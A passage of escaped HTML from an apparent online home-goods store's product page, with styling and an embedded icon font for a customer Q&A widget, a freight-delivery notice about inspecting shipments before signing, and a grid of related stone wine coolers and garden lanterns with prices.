color:initial; padding:5px 15px;}\n#simpAskQuestion .simpAskSubmitForm .simpAskForm-cancel-btn.button:hover{text-decoration:underline;}\n#simpAskQuestion .simpAskForm-container p.simpAskForm-title{font-weight:700;padding-left:4px!important;}\n#simpAskQuestion .qa-display{border-left:1px solid #000;padding-left:8px!important; line-height:12px!important;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}\n#simpAskQuestion .simpAsk-title-container a.simpAskQuestionForm-btnOpen{float:right; cursor:pointer; margin-top: 9px;}\n.simpAskQuestion-btn{-webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none; display:inline-block; border:none; margin:0;padding:7px 20px!important; color:#000; text-transform:none; background:#ddd; width:auto;}\n.simpAskQuestion-btn:hover{color:#fff;}\n.accordionSimpQA{padding:0px!important; display:inline-block !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}\n.accordionSimpQA ul{margin:0; padding:0; list-style:none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}\n.accordionSimpQA ul li{margin:0 !important; padding:0 !important; width:100% !important; float:left !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}\n.accordionSimpQA ul li p{font-weight:normal !important; margin:0 0 7px !important; line-height:18px !important; padding-left:20px; position:relative; }\n.accordionSimpQA ul li p.simpQuestionHolder{font-weight:bold !important;}\n.accordionSimpQA ul li p.simpActionHolder{ margin:0 0 20px !important; text-align:right !important;}\n.accordionSimpQA ul li p.simpQuestionHolder:before{content:\"Q\"; font-weight:700; font-size: 16px; position:absolute; left:0; top:1px;}\n.accordionSimpQA ul li p.simpAnswerHolder:before{content:\"A\"; font-weight:700; font-size: 16px; position:absolute; left:0; top:1px;}\n.accordionSimpQA ul li p.simpAnswerHolder{margin-bottom: 20px !important;}\n  \n.simp-ask-question-header{background-color: #fafafa; padding: 30px;position: relative;}  \n  .simpAskQuestion-Qcontent{width: 275px; display: inline-block;}\n  .simp-ask-question-header .simpAskQuestionForm-btnOpen{position: absolute; top: 50%; right: 24px; margin-top: -18px;}\n  .simpAskQuestion-Qcontent h3{margin:0;}\n  .simpAskQuestion-Qcontent p{font-size: 0.9em; margin: 0 !important;}\n  @font-face {\n  font-family: 'simpqafonticons';\n  src: url('data:application\/octet-stream;base64,d09GRgABAAAAAA94AA8AAAAAGbwAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAABHU1VCAAABWAAAADMAAABCsP6z7U9TLzIAAAGMAAAAQwAAAFY+IEiqY21hcAAAAdAAAABeAAABtsit7NdjdnQgAAACMAAAABMAAAAgBtX\/BGZwZ20AAAJEAAAFkAAAC3CKkZBZZ2FzcAAAB9QAAAAIAAAACAAAABBnbHlmAAAH3AAABJ4AAAYW2\/Yh7mhlYWQAAAx8AAAAMwAAADYKI5llaGhlYQAADLAAAAAfAAAAJAc5A1hobXR4AAAM0AAAABwAAAAcFZz\/[base64]\/[base64]\/zZNpz6Dd+Wu8bLySQtOdwmpOjd+fN1czbZRJaktgL65GUmy\/[base64]\/y+L3mndzk\/sV9vUbbkQB\/Ijuzg7HQlX4RbW2HctJPtKFQRdtd3QmzZ7FT\/Zo\/ymkYDtysyvdCMYKl8hRArP6HM\/iFZLZxP+ZJHo1qykRNB62VO7Es+gdbjiClxzRhZ0N3RCRHU\/ZIzDPaYPh788d4plgsTAngcy3pHJZwIEylhczRJ2jByYCVliyqp9a6YOOV1WsRbwn7t2tGXzmjjUHdiPFsPHVs5UcnxaFKnmUyd2knNoykNopR0JnjMrwMoP6JJXm1jNYmVR9M4ZsaERCICLdxLU0EsO7GkKQTNoxm9uRumuXYtWqTJA\/Xco\/f05la4udNT2g70s0Z\/VqdiOtgL0+lp5C\/xadrlIkXp+ukZfkziQdYCMpEtNsOUgwdv\/Q7Sy9eWHIXXBtju7fMrqH3WRPCkAfsb0B5P1SkJTIWYVYhWQGKta1mWydWsFqnI1HdDmla+rNMEinIcF8e+jHH9XzMzlpgSvt+J07MjLj1z7UsI0xx8m3U9mtepxXIBcWZ5TqdZlu\/rNMfyA53mWZ7X6QhLW6ejLD\/UaYHlRzodY3lBC5p038GQizDkAg6QMISlA0NYXoIhLBUMYbkIQ1gWYQjLJRjC8mMYwnIZhrC8rGXV1FNJ49qZWAZsQmBijh65zEXlaiq5VEK7aFRqQ54SbpVUFM+qf2WgXjzyhjmwFkiXyJpfMc6Vj0bl+NYVLW8aO1fAsepvH472OfFS1ouFPwX\/1dZUJb1izcOTq\/Abhp5sJ6o2qXh0TZfPVT26\/l9UVFgL9BtIhVgoyrJscGcihI86nYZqoJVDzGzMPLTrdcuan8P9NzFCFlD9+DcUGgvcg05ZSVnt4KzV19uy3DuDcjgTLEkxN\/P6VvgiI7PSfpFZyp6PfB5wBYxKZdhqA60VvNknMQ+Z3iTPBHFbUTZI2tjOBIkNHPOAefOdBCZh6qoN5E7hhg34BWFuwXknXKJ6oyyH7kXs8yik\/Fun4kT2qGiMwLPZG2Gv70LKb3EMJDT5pX4MVBWhqRg1FdA0Um6oBl\/[base64]\/A\/Yf0f1A9D3Y+hyDS7P95oTn2704WyZrqIX66foNzBrrblZugbc0HQD4iFHrY64yg18pwZxeqS5HOkh4GPdFeIBwCaAxeAT3bWM5lMAo\/mMOT7A58xh0GQOgy3mMNhmzhrADnMY7DKHwR5zGHzBnHWAL5nDIGQOg4g5DJ4wJwB4yhwGXzGHwdfMYfANc+4DfMscBjFzGCTMYbCv6dYwzC1e0F2gtkFVoANTT1jcw+JQU2XI\/o4Xhv29Qcz+wSCm\/qjp9pD6Ey8M9WeDmPqLQUz9VdOdIfU3Xhjq7wYx9Q+DmPpMvxjLZQa\/jHyXCgeUXWw+5++J9w\/bxUC5AAEAAf\/\/AA94nG2Uy28bdRDHZ377e+zL9r68a7v22rGTjWOnruLE6zS4qUFRUrWmgipUEUIigUupmxQhoapNkFDpueKMOCGEeuBUlJQD4gJCRSpH\/oEKCcGhpwpxIAm\/dUgQElrN77GamdV3PjMLBODwU7KkVKAOM\/Bif9FAILgiDZDAJgBFoENQ5E3BdY6UMboqN8rWgFE2aEy1Tk\/NNGZqbqsnWK6JftYTPINccOE1sdqJu4t4HuNu3JmbjGpVwbM1eZltK20\/jS1cRHx2tWEOWnWVE+tDi+asfi7nm8VCsb9UKH7Bbyyv3703vUB7a9LIL4t3+j2vF1YLVjFtvlXw56y05UwX6tH4dKP92XJj\/0Lv9ZgsvBEDgHL41+HHyifKNKjgw3lY6782HxOFuVILWQFOGeVsE5hCmSIlEqqQoUApmQNdV5EgklW5EVyT6nGgawiTUbVSOmWnNV\/3GQUVVY1JmTE4QIGA2447cSRlS\/F+4ErNI8kiO9uZ68bt4Lg4R\/U5eiuLgz98ixY\/+OPg3sEzjuY3YUSikBTlWnxQuH6lX1+iW5Z12bQs1fR1PWvwNL1BuV9sKQ1y8OdRmI476OyHUTGMxqURvFCdvjwoNK5RWijmPC\/n+KaaEaqtqd6CSk3Ls5wqSLmHz5UheQwM+FcM8XRTI90AleH+bwdfbn+Pn5PB\/gO8svMd\/ihLmvgDkA1yHwzpz0H6u0E3EIGYFJPdye3d3e29RztyfbRH7u\/u7jz8+vbe3p1HD0dh8luPFUGewyJ8AO\/1b5ZRKNcXCBdDSjQ9jaDRFUBVUVHZBMp0RvVN0DWma0PQgGkwlFm2ZB5JRV2XTSm4ItaBM8ZXgfOkJTkb3L717tbbG6uvvnzpwsrSS53Z5lQx79mG5DThy6onxicj+WQ9LlFFHXsufgHbfinp0tGziLOSVUKLi6OTkMZFC2XjLmI0WY3kIZY5RvFzx\/3dwpokn8aErZ+EJb6jIJkyIr9bmpb3xssrvVeWzp01HeMnwxktY+Wcb5kaGvP18FTJdq2UM1UZt5xUGtG+o3Ku5kOSDwRjIvBZxspfdLKqa3JVEznDsolYPtNuXV2fvVhuWX5ZE5yXPUcEP1fGQrc\/VuIspTu2uWA6jolPDds2xvx6pVkeC\/hM7Hrjja7fy6cypWo7KAR1HTXhlwNURX7MTLkydCKfCewwn81n7fbduXnvadPRKHphUaCm6XrRT9geHkq2XLI9B9uw2b+eRh3eocTQr50lqigjVRO2gDfB0JluJHPHdcaHQKgm6cs\/DegG6JImCJVLqipQotJ10BRFWwVNU9ZA0ZTBrfe3bmy8OVtzT081O\/M5k5WabiSZJRYnNQ86Rziz9hHec6NZS7DUqgn2ZOa6R8eutLjb9nmtmkY\/GB14iKNobzSjWS8IZTMkLSGjOknXRIlriNJVpvSLCdPsxL9MnyRVfmI409EpP0NS8VQpISrUtFuvTEikqf9DWs5dclzVHhENjIx7TLS7HJ5JiHIuyp4tcvjrMVJqniA9CEdISwuNzoTR7jjexNR8UKzkToiq6gnQ\/H94+tbMR\/\/wVNA94Zn7G2V44DoAAHicY2BkYGAA4jS+CQzx\/DZfGbiZXwBFGC5P0HoEo\/\/\/+T+B+QWzDpDLwcAEEgUAUV4NKAB4nGNgZGBgDvqfBSRf\/P\/z\/x\/zCwagCApgBwC2RweWAAPoAAACRAAAA5j\/\/ANrAAACYQAAAwUAAAMG\/\/8AAAAAAG4BAAEYATYCJAMLAAEAAAAHAH4AAwAAAAAAAgAYACgAcwAAAIMLcAAAAAB4nIWQzUrDQBSFT9qq2IKCgjtlVlIppD+gi64KlRZx10UFdzFNk5R0Jk6mha59BJ\/Cje\/[base64]\/cyJi0327\/PAuGUEixgeblhoh4rQJNqhf899BBF1ekBzoEnaUrhoSHhIqHFSuiIpMxHvCbM5JUAzoSsguf65L5mGuKR1Z9eeIiJ5mb0B+yW8Ks\/[base64]\/dQNL70YmBhcADHYj9AAA') format('woff'),\n       url('data:application\/octet-stream;base64,AAEAAAAPAIAAAwBwR1NVQrD+s+0AAAD8AAAAQk9TLzI+IEiqAAABQAAAAFZjbWFwyK3s1wAAAZgAAAG2Y3Z0IAbV\/wQAAA2kAAAAIGZwZ22KkZBZAAANxAAAC3BnYXNwAAAAEAAADZwAAAAIZ2x5Ztv2Ie4AAANQAAAGFmhlYWQKI5llAAAJaAAAADZoaGVhBzkDWAAACaAAAAAkaG10eBWc\/\/[base64]\/2oAWgNSAJYAAAABAAAAAAAAAAAABQAAAAMAAAAsAAAABAAAAV4AAQAAAAAAWAADAAEAAAAsAAMACgAAAV4ABAAsAAAABAAEAAEAAOgF\/\/8AAOgA\/\/[base64]\/5wCRAMgACgAMQBBQD4LAQACAUcAAgEAAQIAbQAABAEABGsAAwABAgMBYAYBBAUFBFQGAQQEBVgABQQFTCopLi0pMSoxIxMuPAcFGCsBFhUUBwYPAQYHBgcUKwEiNTY3PgE\/ATY3NjU0JyYjIgcGFSM2NzYzMgMyFg4BLgE+AQHuVioMTC4oCAYCEIAQBBgQQBgYFgwcGhxARBocpgZsRmCChCw6BDxYOgQ8AuQ+ekA8FDweIhoQHA4MYhoWNBAOEBIsGigmJCwqMqJGKv1IPFo2AjpcNgAAAAP\/\/[base64]\/ATYBxr4BEAb+9v6E\/u4GAQy8HiYCJh4CHCYCJhyoGmpSQChEBG4QEE4MEBAIDBYKChULBg4EbAQGFhwuAyoC\/vj+hP7uBgEKAXwBEv0eJhweJiQcHiYCAUgiLE5MGipoBAQaHBgUFBgSFgwIDwcIEQkIFDoIBAwQFBASIgABAAD\/9ANrAsgABQAGswUBAS0rCQI3FwEDa\/3p\/qx7xAGkAkz9qAFSfMMByQAAAAABAAAAAAJhAo4ACwAGswYAAS0rExc3FwcXBycHJzcne7W1e7a3fLW1e7e2Ao61tXyyuHm2tnq3sgAAAAACAAD\/[base64]\/\/\/\/[base64]\/\/P+QA+gDLAAAAAgAAgAAAAAAAAABAAADUv9qAAAD6P\/8\/\/4D6AABAAAAAAAAAAAAAAAAAAAABwPoAAACRAAAA5j\/\/ANrAAACYQAAAwUAAAMG\/\/[base64]\/\/wAPAAAAAAAAAAAAAAAAAAAAAAAYABgAGAAYA1L\/agNS\/[base64]') format('truetype');\n}\n  [class^=\"icon-simp-\"]:before, [class*=\" icon-simp-\"]:before {\n  font-family: \"simpqafonticons\";\n  font-style: normal;\n  font-weight: normal;\n  speak: none;\n  display: inline-block;\n  text-decoration: inherit;\n  width: 1em;\n  margin-right: .2em;\n  text-align: center;\n  font-variant: normal;\n  text-transform: none;\n  line-height: 1em;\n  margin-left: .2em;\n}\n.icon-simp-help:before { content: '\\e800'; } \n.icon-simp-help-circled:before { content: '\\e801'; } \n.icon-simp-ok:before { content: '\\e802'; } \n.icon-simp-cancel:before { content: '\\e803'; } \n@media screen and (max-width:768px){\n  .simp-ask-question-header .simpAskQuestionForm-btnOpen {position:inherit;top: 0;right: 0; margin-top: 0;}\n  .simpAskQuestion-Qcontent{margin-bottom:10px;}\n  .simp-ask-question-header{padding:15px;}\n}\n@media screen and (max-width:480px){\n  #simpAskQuestion .simpAsk-title-container a.simpAskQuestionForm-btnOpen{float:initial;}\n  #simpAskQuestion .simpAsk-container .h2,#simpAskQuestion .simpAsk-container h2{display:block;}\n  #simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:100%!important;margin-bottom:10px!important}\n  #simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:100% !important;}\n}\n  \n\u003c\/style\u003e\n\n  \n\u003cdiv class=\"simpAsk-container\" id=\"simpAskQuestion\"\u003e\n  \u003cdiv class=\"simpAsk-title-container\"\u003e\n    \n    \n    \u003cdiv class=\"simpAsk-error-msg\" style=\"display:none\"\u003e\u003c\/div\u003e\n    \u003cdiv class=\"simpAsk-success-msg\" style=\"display:none\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n    \n  \u003cdiv class=\"simp-ask-question-header\"\u003e\n        \u003cdiv class=\"simpAskQuestion-Qcontent\"\u003e\n          \u003ch3\u003e\n          \t\n            \tHave a Question?\n            \n          \u003c\/h3\u003e\n          \u003cp\u003e\n            \n            \tBe the first to ask a question about this.\t\n             \n           \u003c\/p\u003e\n        \u003c\/div\u003e\n    \t\u003ca href=\"javascript:void(0)\" class=\"simpAskQuestionForm-btnOpen btn button\"\u003e\u003ci class=\"demo-icon icon-simp-help-circled\"\u003e\u003c\/i\u003e\n          \n          \n\t\t\t\tAsk a Question\n\t\t\t\n    \t\u003c\/a\u003e\n  \u003c\/div\u003e\n \t \n  \u003cdiv class=\"simpAskForm-container\" id=\"simpAskForm_container\" style=\"display:none;\"\u003e\n    \u003cform method=\"post\" action=\"\" id=\"askQuestion\" class=\"\"\u003e\n\t\t\u003cinput type=\"hidden\" value=\"contact\" name=\"form_type\"\/\u003e\n          \u003cdiv class=\"\"\u003e\n                  \u003cinput type=\"hidden\" name=\"simpAskAction\" value=\"askQuestion\"\u003e\n                  \u003cinput type=\"hidden\" id=\"simpAskProductId\" name=\"simpAskProductId\" value=\"6618643398759\"\u003e\n                  \u003ctextarea required=\"\" style=\"resize:none; min-height:86px;\" name=\"question\" placeholder=\"Type your question here\" title=\"Please Enter Your Question.\"\u003e\u003c\/textarea\u003e\n            \t  \u003cinput required=\"\" type=\"text\" name=\"name\" value=\"\" placeholder=\"Your Name\" title=\"Please Enter Your Name here.\" class=\"simpAsk-fifty-percent fleft\"\u003e\n                  \u003cinput required=\"\" type=\"email\" name=\"email\" value=\"\" placeholder=\"Your Email\" title=\"Please Enter Your Email.\" class=\"simpAsk-fifty-percent fright\"\u003e\n           \u003cdiv class=\"simpAskSubmitForm\"\u003e\n            \u003cinput class=\"button button-primary btn btn-primary btn btn--fill btn--color\" type=\"submit\" name=\"submit\" value=\" Submit\"\u003e\n             \u003ca href=\"javascript:void(0)\" class=\"simpAskForm-cancel-btn button\"\u003eCancel\u003c\/a\u003e\n            \u003cdiv class=\"clear\"\u003e\u003c\/div\u003e\n          \u003c\/div\u003e\n          \u003c\/div\u003e\n     \u003c\/form\u003e\n  \u003c\/div\u003e\n  \n\u003c\/div\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/cdn.simpshopifyapps.com\/question-answer-app\/lib.min.js?shop=modish-store.myshopify.com\u0026hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00\"\u003e\u003c\/script\u003e\n\n          \u003c\/div\u003e\n            \u003ch5 class=\"accordion\"\u003eShipping by Truck \u003cspan class=\"icon-plus\"\u003e\u003c\/span\u003e \u003cspan class=\"icon-minus\"\u003e\u003c\/span\u003e \u003c\/h5\u003e\n          \u003cdiv class=\"panel\"\u003e\n            \u003cp\u003eOrders shipping by Truck- Larger items are shipped by truck or freight. Truck shipments take a few days more than regular Fedex or UPS shipment. You will be sent the tracking number and you should be able to track the shipment on the trucking company website. The shipping company will call you at the telephone number noted on your order and schedule a delivery appointment a day prior to delivery.\u003c\/p\u003e\n            \u003cp\u003eUpon arrival, please inspect your shipment thoroughly for any visible damages on the carton and equipment. \u003cb\u003eThe delivering carrier is required by law to make notations of the damages on the freight bill before you sign. \u003c\/b\u003eThe driver is required to wait for you to open the goods and inspect them.  Please  DO NOT SIGN THE FREIGHT BILL until a notation of the damage has been made on the face of the freight bill.\u003c\/p\u003e\n            \u003cp\u003eIf you sign a clean BOL then Modish Store cannot accept any damages later on. Please do not sign the BOL till are satisfied with the item and there being no damages. If the damage is significant, you may choose to not sign and refuse the shipment. If this does occur, please contact us regarding a replacement shipment.\u003c\/p\u003e\n            \u003cp\u003eSee the Returns Policy for complete details here (\u003ca href=\"https:\/\/www.maplenest.com\/pages\/faqs\" target=\"_blank\"\u003e https:\/\/www.maplenest.com\/pages\/faqs\u003c\/a\u003e)\u003c\/p\u003e\n          \u003c\/div\u003e\n        \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n       \n     \t \n        \n          \n        \n            \n   \n    \n               \n            \n        \u003c\/div\u003e \n     \t\t\n            \u003cdiv class=\"recntly_view \"\u003e\n              \n\n\n\n\n\n\n\n\n  \n    \n    \n     \u003cdiv\u003e \n      \u003cdiv class=\"related-products__title  row\"\u003e\n        \u003ch2 class=\"title center\"\u003eYou May Also Like \u003c\/h2\u003e\n        \u003cdiv class=\"feature_divider\"\u003e\u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003cdiv class=\"clear\"\u003e\u003c\/div\u003e\n     \u003c\/div\u003e \n\n    \n      \n      \n      \n        \u003cdiv class=\"related-products--grid\"\u003e\n          \u003cdiv class=\"sixteen row\"\u003e\n            \n\n\n\n\n\n\n\u003cdiv itemtype=\"http:\/\/schema.org\/ItemList\" class=\"product-list collection-matrix clearfix\"\u003e\n  \n    \n      \n\n        \n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns alpha\n     thumbnail even\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/natural-stone-wine-cooler-set-of-2\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Natural Stone Wine Cooler Set of 2\"\n                class=\"lazyload none\"\n                style=\" max-width:800px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/57295_280x280.jpg?v=1571275190\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/57295_300x.jpg?v=1571275190 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/57295_400x.jpg?v=1571275190 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/57295_500x.jpg?v=1571275190 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/57295_600x.jpg?v=1571275190 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/57295_700x.jpg?v=1571275190 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/57295_800x.jpg?v=1571275190 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/57295_900x.jpg?v=1571275190 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33823040205\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/natural-stone-wine-cooler-set-of-2\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eNatural Stone Wine Cooler Set of 2\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9303134157\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$168.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n\n     \n \n  \n      \n    \n  \n    \n      \n\n        \n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns \n     thumbnail odd\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/natural-stone-wine-caddy-set-of-2\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Natural Stone Wine Caddy Set of 2\"\n                class=\"lazyload none\"\n                style=\" max-width:800px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/57291_280x280.jpg?v=1571275190\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/57291_300x.jpg?v=1571275190 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/57291_400x.jpg?v=1571275190 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/57291_500x.jpg?v=1571275190 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/57291_600x.jpg?v=1571275190 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/57291_700x.jpg?v=1571275190 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/57291_800x.jpg?v=1571275190 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/57291_900x.jpg?v=1571275190 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33822858317\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/natural-stone-wine-caddy-set-of-2\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eNatural Stone Wine Caddy Set of 2\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9303100173\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$240.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n\n     \n \n  \n      \n    \n  \n    \n      \n\n        \n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns \n     thumbnail even\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/octagonal-garden-lantern-set-of-2\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Octagonal Garden Lantern Set of 2\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/46419_280x280.jpg?v=1571275189\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/46419_300x.jpg?v=1571275189 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46419_400x.jpg?v=1571275189 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46419_500x.jpg?v=1571275189 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46419_600x.jpg?v=1571275189 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46419_700x.jpg?v=1571275189 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46419_800x.jpg?v=1571275189 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46419_900x.jpg?v=1571275189 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33822208589\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    